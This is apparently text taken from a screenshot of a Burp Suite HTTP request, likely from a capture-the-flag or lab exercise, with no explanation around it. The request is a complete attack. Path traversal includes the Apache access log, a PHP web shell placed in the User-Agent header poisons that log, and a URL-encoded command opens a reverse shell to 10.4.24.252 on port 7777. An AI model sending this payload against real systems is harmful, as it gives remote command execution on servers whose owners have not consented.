 Request
Pretty Raw Hex \n
1 GET /?view=./dog/../../../../../../../var/log/apache2/access.log&ext=&c=
%70%68%70%20%2d%72%20%27%24%73%6f%63%6b%3d%66%73%6f%63%6b%6f%70%65%6e%28%22%31%30%2e%34%2e%32%34%2e%32%35%32%22%
2c%37%37%37%37%29%3b%65%78%65%63%28%22%2f%62%69%6e%2f%73%68%20%2d%69%20%3c%26%33%20%3e%26%33%20%32%3e%26%33%22%2
9%3b%27 HTTP/1.1
2 Host: 10.10.255.244
3 User-Agent: <?php system($_GET['c']);?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10